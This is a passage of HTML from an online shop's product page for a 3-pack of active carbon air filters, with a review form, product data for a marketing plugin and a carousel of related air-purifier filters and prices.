						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Factive-carbon-filters-3-pack%2F&amp;title=Active%20Carbon%20Filters%2C%203%20Pack%2C%2016%26%238221%3B%20x%2019%26%238221%3B%20Air%20Filter%20Replacement%2C%20Stage%202">
															<i class="fab fa-linkedin"></i>
													</a>
												<a class="hint--bounce hint--top hint--primary brand-color email"
						   target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=Active%20Carbon%20Filters%2C%203%20Pack%2C%2016%26%238221%3B%20x%2019%26%238221%3B%20Air%20Filter%20Replacement%2C%20Stage%202&amp;body=https%3A%2F%2Fgermaphobix.com%2Fproduct%2Factive-carbon-filters-3-pack%2F">
															<i class="fas fa-envelope"></i>
													</a>
												</div>
					</div>
									</div>
			</div>
		</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="entry-product-section-heading woocommerce-Reviews-title">
			Reviews		</h2>

		
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Active Carbon Filters, 3 Pack, 16&#8221; x 19&#8221; Air Filter Replacement, Stage 2&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/active-carbon-filters-3-pack/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://germaphobix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating:&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very poor</option>
						</select></div><div class="row"><div class="col-sm-6"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Name *" /></p></div>
<div class="col-sm-6"><p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" required placeholder="Email *" /></p></div></div>
<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" required placeholder="Your review"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='18778' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="43768be38d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


</div>

									</div>

				
			</div>
		</div>
		<div class="entry-after-product">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<script type='text/javascript'> 

                        omnisend_product = {"title":"Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2","status":null,"description":"","currency":"USD","tags":[],"images":[],"variants":{"18778":{"variantID":"18778","title":"Active Carbon Filters, 3 Pack, 16'' x 19'' Air Filter Replacement, Stage 2","sku":"GP-Carbon-Filters-3pk","status":null,"price":9999,"oldPrice":12999,"imageID":"18784","imageUrl":"https:\/\/germaphobix.com\/wp-content\/uploads\/2024\/01\/us_HX340040020MM06QWV0_original_img-v2_air-filter-m100-1.2.jpg"}},"productID":"18778","productUrl":"https:\/\/germaphobix.com\/product\/active-carbon-filters-3-pack\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script> 

	<div class="related products">
					<h2 class="product-section-heading">Related products</h2>
		
		<div class="tm-swiper tm-slider medizin-product style-grid-01"
		     data-lg-items="4"
		     data-md-items="3"
		     data-sm-items="2"
		     data-lg-gutter="30"
		     data-nav="1"
		>
			<div class="swiper-inner">
				<div class="swiper">
					<div class="swiper-wrapper">
						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-1088 status-publish instock product_cat-air-purifier-filters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-6%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/tri-kleen-500uv-hepa-main-filter-uv-c-bulb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="HEPA Filter &amp; UV-C Bulb for TRI-KLEEN 500UV" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/10/HEPA_UVC_Filter-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/10/HEPA_UVC_Filter-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="HEPA Filter &amp; UV-C Bulb for TRI-KLEEN 500UV" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/10/HEPA_UVC_Filter-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2020/10/HEPA_UVC_Filter-400x500@2x.png 2x" /></noscript>				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/active-carbon-filters-3-pack/?add-to-cart=1088" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1088" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1088" data-product_sku="GP-TK500UV_HEPA-UVC" aria-label="Add to cart: &ldquo;TRI-KLEEN 500UV HEPA Main Filter + UV-C Bulb&rdquo;" rel="nofollow" data-success_message="&ldquo;TRI-KLEEN 500UV HEPA Main Filter + UV-C Bulb&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_1088" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=1088" class="woosw-btn woosw-btn-1088" data-id="1088" data-product_name="TRI-KLEEN 500UV HEPA Main Filter + UV-C Bulb" data-product_image="https://germaphobix.com/wp-content/uploads/2020/10/HEPA_UVC_Filter-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=1088" class="woosc-btn woosc-btn-1088" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="1088" data-product_id="1088" data-product_name="TRI-KLEEN 500UV HEPA Main Filter + UV-C Bulb" data-product_image="https://germaphobix.com/wp-content/uploads/2020/10/HEPA_UVC_Filter-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/tri-kleen-500uv-hepa-main-filter-uv-c-bulb/">TRI-KLEEN 500UV HEPA Main Filter + UV-C Bulb</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>849.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>899.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-23026 status-publish instock product_cat-air-purifier-filters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-55%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/3-in-1-h13-true-hepa-air-purifier-replacement-filter-activated-carbon-pre-filter-360-air-intake-fits-costway-models/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="Air_Purifier_Replacement_Filter-1" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-1-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-1-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="Air_Purifier_Replacement_Filter-1" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-1-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-1-400x500@2x.jpg 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="Air_Purifier_Replacement_Filter-8" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-8-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-8-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="Air_Purifier_Replacement_Filter-8" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-8-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-8-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/active-carbon-filters-3-pack/?add-to-cart=23026" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23026" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23026" data-product_sku="GP-3n1H13Filter" aria-label="Add to cart: &ldquo;3-in-1 H13 True HEPA Air Purifier Replacement Filter – Activated Carbon, Pre-Filter, 360° Air Intake, Fits Costway Models&rdquo;" rel="nofollow" data-success_message="&ldquo;3-in-1 H13 True HEPA Air Purifier Replacement Filter – Activated Carbon, Pre-Filter, 360° Air Intake, Fits Costway Models&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_23026" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=23026" class="woosw-btn woosw-btn-23026" data-id="23026" data-product_name="3-in-1 H13 True HEPA Air Purifier Replacement Filter – Activated Carbon, Pre-Filter, 360° Air Intake, Fits Costway Models" data-product_image="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-1-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=23026" class="woosc-btn woosc-btn-23026" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="23026" data-product_id="23026" data-product_name="3-in-1 H13 True HEPA Air Purifier Replacement Filter – Activated Carbon, Pre-Filter, 360° Air Intake, Fits Costway Models" data-product_image="https://germaphobix.com/wp-content/uploads/2025/06/Air_Purifier_Replacement_Filter-1-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/3-in-1-h13-true-hepa-air-purifier-replacement-filter-activated-carbon-pre-filter-360-air-intake-fits-costway-models/">3-in-1 H13 True HEPA Air Purifier Replacement Filter – Activated Carbon, Pre-Filter, 360° Air Intake, Fits Costway Models</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.00</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-8379 status-publish last instock product_cat-air-purifier-filters product_cat-air-scrubbers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/hepa-filter-for-use-with-6560/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="HEPA-Filter_merge" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="HEPA-Filter_merge" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-400x500@2x.jpg 2x" /></noscript>				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Select options">
	<a href="https://germaphobix.com/product/hepa-filter-for-use-with-6560/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8379" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8379" data-product_sku="" aria-label="Select options for &ldquo;Hepa Filter - For use with 6560&rdquo;" rel="nofollow">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_8379" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=8379" class="woosw-btn woosw-btn-8379" data-id="8379" data-product_name="Hepa Filter - For use with 6560" data-product_image="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=8379" class="woosc-btn woosc-btn-8379" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="8379" data-product_id="8379" data-product_name="Hepa Filter - For use with 6560" data-product_image="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/hepa-filter-for-use-with-6560/">Hepa Filter &#8211; For use with 6560</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>411.99</bdi></span></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-8382 status-publish first instock product_cat-air-purifier-filters product_cat-air-scrubbers has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/hepa-filter-for-use-with-6560-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="HEPA-Filter_merge (1)" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-1-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-1-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="HEPA-Filter_merge (1)" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-1-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-1-400x500@2x.jpg 2x" /></noscript>				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Select options">
	<a href="https://germaphobix.com/product/hepa-filter-for-use-with-6560-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8382" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8382" data-product_sku="6561-U-C8" aria-label="Select options for &ldquo;Hepa Filter - For use with 6560&rdquo;" rel="nofollow">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_8382" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=8382" class="woosw-btn woosw-btn-8382" data-id="8382" data-product_name="Hepa Filter - For use with 6560" data-product_image="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-1-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=8382" class="woosc-btn woosc-btn-8382" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="8382" data-product_id="8382" data-product_name="Hepa Filter - For use with 6560" data-product_image="https://germaphobix.com/wp-content/uploads/2021/07/HEPA-Filter_merge-1-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/hepa-filter-for-use-with-6560-2/">Hepa Filter &#8211; For use with 6560</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,202.14</bdi></span></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-1074 status-publish outofstock product_cat-air-purifier-filters has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="out-of-stock">Sold out</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/tri-kleen-500uv-merv-8-pre-filter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="MERV 8 Prefilter for TRI-KLEENTM 500UV" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2020/10/MERV8_Filter-400x500@2x.png 2x" data-src="https://germaphobix.com/wp-content/uploads/2020/10/MERV8_Filter-400x500.png" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="MERV 8 Prefilter for TRI-KLEENTM 500UV" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2020/10/MERV8_Filter-400x500.png" srcset="https://germaphobix.com/wp-content/uploads/2020/10/MERV8_Filter-400x500@2x.png 2x" /></noscript>				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Read more">
	<a href="https://germaphobix.com/product/tri-kleen-500uv-merv-8-pre-filter/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1074" data-quantity="1" class="button product_type_simple" data-product_id="1074" data-product_sku="GP-TK500UV_Merv8" aria-label="Read more about &ldquo;TRI-KLEEN 500UV MERV 8 Pre-Filter&rdquo;" rel="nofollow" data-success_message="">Read more</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_1074" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=1074" class="woosw-btn woosw-btn-1074" data-id="1074" data-product_name="TRI-KLEEN 500UV MERV 8 Pre-Filter" data-product_image="https://germaphobix.com/wp-content/uploads/2020/10/MERV8_Filter-150x150.png" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=1074" class="woosc-btn woosc-btn-1074" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="1074" data-product_id="1074" data-product_name="TRI-KLEEN 500UV MERV 8 Pre-Filter" data-product_image="https://germaphobix.com/wp-content/uploads/2020/10/MERV8_Filter-150x150.png">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/tri-kleen-500uv-merv-8-pre-filter/">TRI-KLEEN 500UV MERV 8 Pre-Filter</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters/">Air Purifier Filters</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.80</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-19043 status-publish instock product_cat-air-scrubbers product_cat-air-purifier-filters product_cat-air-quality has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			<div class="product-badges"><span class="onsale">-33%</span></div>
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/hepa-air-filter-replacement-stage-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="stage 3 air filters" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-1.2-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-1.2-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="stage 3 air filters" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-1.2-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-1.2-400x500@2x.jpg 2x" /></noscript>				</div>

										<div class="product-hover-image">
							<img  loading="lazy" alt="us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-9" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-9-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-9-400x500.jpg" class="lazyload" src="[data-uri]" /><noscript><img  loading="lazy" alt="us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-9" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-9-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-9-400x500@2x.jpg 2x" /></noscript>						</div>
						
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Add to cart">
	<a href="/product/active-carbon-filters-3-pack/?add-to-cart=19043" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19043" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19043" data-product_sku="GP-Stage3-Filters-5pk" aria-label="Add to cart: &ldquo;HEPA Air Filter, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 3 (5 pack)&rdquo;" rel="nofollow" data-success_message="&ldquo;HEPA Air Filter, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 3 (5 pack)&rdquo; has been added to your cart">Add to cart</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_19043" class="screen-reader-text">
					</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=19043" class="woosw-btn woosw-btn-19043" data-id="19043" data-product_name="HEPA Air Filter, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 3 (5 pack)" data-product_image="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-1.2-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
						<div class="product-action compare-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Compare">
				<a href="?add-to-compare=19043" class="woosc-btn woosc-btn-19043" rel="nofollow" data-text="Compare" data-text_added="Compare" data-id="19043" data-product_id="19043" data-product_name="HEPA Air Filter, 15.75&#039;&#039; x 15.75&#039;&#039; Air Filter Replacement, Stage 3 (5 pack)" data-product_image="https://germaphobix.com/wp-content/uploads/2024/02/us_GLQJZHEPA1483MR3EV0_original_img-v1_air-filter-m100-1.2-150x150.jpg">Compare</a>			</div>
						</div>
		</div>

		<div class="product-info">
						<h2 class="woocommerce-loop-product__title">
				<a href="https://germaphobix.com/product/hepa-air-filter-replacement-stage-3/">HEPA Air Filter, 15.75&#8221; x 15.75&#8221; Air Filter Replacement, Stage 3 (5 pack)</a>
			</h2>
							<div class="loop-product__category">
					<a href="https://germaphobix.com/product-category/mold-remediation/air-scrubbers/">Air Scrubbers</a>				</div>
				
	<span class="price"><p class="price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins><del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del></p></span>
		</div>
	</div>
</div>
							</div>

						
														<div class="swiper-slide">
								<div class="grid-item product type-product post-8317 status-publish last instock product_cat-air-scrubbers product_cat-air-purifier-filters has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="product-wrapper">
		<div class="product-thumbnail">
			
			<div class="thumbnail">
				<a href="https://germaphobix.com/product/dop-stage-2-filter-for-use-with-6560/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<div class="product-main-image">
					<img  loading="lazy"  alt="Second-Stage-DOP_merge" width="400" height="500"  data-srcset="https://germaphobix.com/wp-content/uploads/2021/07/Second-Stage-DOP_merge-400x500@2x.jpg 2x" data-src="https://germaphobix.com/wp-content/uploads/2021/07/Second-Stage-DOP_merge-400x500.jpg" class="wp-post-image lazyload" src="[data-uri]" /><noscript><img  loading="lazy" class="wp-post-image" alt="Second-Stage-DOP_merge" width="400" height="500" src="https://germaphobix.com/wp-content/uploads/2021/07/Second-Stage-DOP_merge-400x500.jpg" srcset="https://germaphobix.com/wp-content/uploads/2021/07/Second-Stage-DOP_merge-400x500@2x.jpg 2x" /></noscript>				</div>

				
				</a>			</div>

			<div class="product-actions">
				<div class="product-action hint--primary hint--rounded hint--bounce hint--top woocommerce_loop_add_to_cart_wrap"
     aria-label="Select options">
	<a href="https://germaphobix.com/product/dop-stage-2-filter-for-use-with-6560/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8317" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8317" data-product_sku="6564-U-C4" aria-label="Select options for &ldquo;DOP Stage 2 Filter - For use with 6560&rdquo;" rel="nofollow">Select options</a>			<span id="woocommerce_loop_add_to_cart_link_describedby_8317" class="screen-reader-text">
			This product has multiple variants. The options may be chosen on the product page		</span>
	</div>
			<div class="product-action wishlist-btn style-01 hint--bounce hint--top hint--primary"
			     aria-label="Add to wishlist">
				<a href="?add-to-wishlist=8317" class="woosw-btn woosw-btn-8317" data-id="8317" data-product_name="DOP Stage 2 Filter - For use with 6560" data-product_image="https://germaphobix.com/wp-content/uploads/2021/07/Second-Stage-DOP_merge-150x150.jpg" rel="nofollow" aria-label="Add to wishlist">Add to wishlist</a>			</div>
